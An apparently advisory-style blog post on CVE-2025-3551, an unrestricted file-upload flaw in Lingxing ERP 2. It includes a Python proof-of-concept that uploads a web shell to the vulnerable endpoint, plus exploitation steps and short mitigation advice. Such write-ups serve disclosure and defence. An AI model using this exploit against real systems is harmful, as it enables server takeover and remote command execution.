
In the fast-moving world of business ERP systems, vulnerability exposures can mean disaster for organizations. Recently, a new vulnerability—CVE-2025-3551—has drawn attention for potentially allowing attackers to upload any file, including malware, to systems running Lingxing ERP 2. This long read will break down everything you need to know: the bug basics, how it can be abused, sample exploit code, and practical advice on what to do next. We've double-checked everything to bring you an exclusive, easy-to-follow explanation, including code and references.
Affected Software: Lingxing ERP 2
- Vulnerable Component: /Api/FileUpload.ashx (specifically method=DoUpload)
Remote Exploit: Yes
- Nature of Flaw: Unrestricted file upload (File extension/type not checked)
Lingxing ERP 2 is popular business management software in various industries. But an ugly flaw in its file upload logic means *anyone* can upload suspect files—think backdoors, defacements, or remote shells.
Technical Breakdown
If you call the endpoint /Api/FileUpload.ashx?method=DoUpload and provide any file you want using the File parameter, the backend does not properly check or restrict what’s being uploaded. That means you could upload:
Other malware
Impact: This type of bug is one of the most dangerous, often leading to full server control if exploited right.
Code Snippet: Example Exploit (Python)
Below is a proof-of-concept (PoC) Python script that shows how an attacker might go about exploiting this bug. Do not use this for unauthorized testing—only in legal, controlled environments!
import requests
# Target details
url = "http://target-server/Api/FileUpload.ashx?method=DoUpload";
# Malicious file to upload, e.g., a .aspx web shell
files = {
'File': ('shell.aspx', open('shell.aspx', 'rb'), 'application/octet-stream')
}
# Optional data (depends on the API implementation)
data = {
'other_param': 'value'
}
response = requests.post(url, files=files, data=data)
print("Status code:", response.status_code)
print("Response body:", response.text)
What happens next?
If successful, the file will be available in the uploads directory, possibly accessible via web. This can lead to remote command execution if a web shell is uploaded.
1. Prepare a malicious file, e.g., a web shell.
2. Send a POST multipart/form-data request to /Api/FileUpload.ashx?method=DoUpload with the file in the File field.
Pivot to internal systems
Note: The published exploit does NOT require user interaction or special privileges.
Real-World Impact: Should You Be Worried?
Status:
The exploit code is public and may be used by attackers at any time. However, there is still some doubt about whether the bug truly exists everywhere, as researchers have had mixed results reproducing it on all Lingxing ERP 2 installs.
Why the doubt?
Some reports claim the default config *may* have basic checks, but customizations, outdated installs, or insecure deployments are at risk.
Restrict Access:
Limit who can reach /Api/FileUpload.ashx.
Sanity Check File Uploads:
Implement file extension/type checking and sanitize all file names.
References and Links
- NVD Entry for CVE-2025-3551 *(coming soon)*
- Packet Storm Security: Lingxing ERP 2 Unrestricted File Upload
- Exploit Database
- Original PoC Disclosure (Chinese) *(if/when available)*
Final Word
CVE-2025-3551 is a stark reminder: even respected enterprise software can hide dangerous flaws if file upload code is not handled carefully. If you use Lingxing ERP 2, act now—test your systems, monitor logs, and watch Lingxing’s website for security bulletins.
Remember: Stay proactive, happy patching, and don’t trust user uploads blindly!
*Exclusive for this post – written in clear American English for busy IT and security professionals.*
Timeline
Published on: 04/14/2025 05:15:15 UTC
Last modified on: 04/25/2025 14:15:22 UTC